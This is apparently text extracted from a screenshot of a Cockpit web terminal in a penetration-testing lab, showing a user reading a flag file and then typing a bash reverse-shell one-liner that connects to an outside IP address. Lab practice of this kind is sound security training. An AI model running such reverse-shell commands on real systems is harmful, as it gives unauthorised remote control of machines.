 Terminal - blaze
Blaze
https://192.168.244.10:9090/system/terminal
OffSec HTB Exploit-DB Revshells URL Hash ID GTFOBins CyberChef
UBUNTU
Privileged
Help
james
Host
Dashboard
blaze
Search
Overview
Logs
Storage
Networking
Accounts
james@blaze: ~
Appearance:
Black
Reset
james@blaze:~$ whoami
james
james@blaze:~$ ls
local.txt
james@blaze:~$ cat local.txt
fa9343d03bf9cbb2e6ae3c5af22043dc
james@blaze:~$ ^C
james@blaze:~$ echo $0
/bin/bash
james@blaze:~$ /bin/bash -i >& /dev/tcp/192.168.45.154/444
4 0>&1
/bin/bash -i >& /dev/tcp/192.168.45.154/4444 0>&1^C
james@blaze:~$ /bin/bash -i >& /dev/tcp/192.168.45.155/444
4 0>&1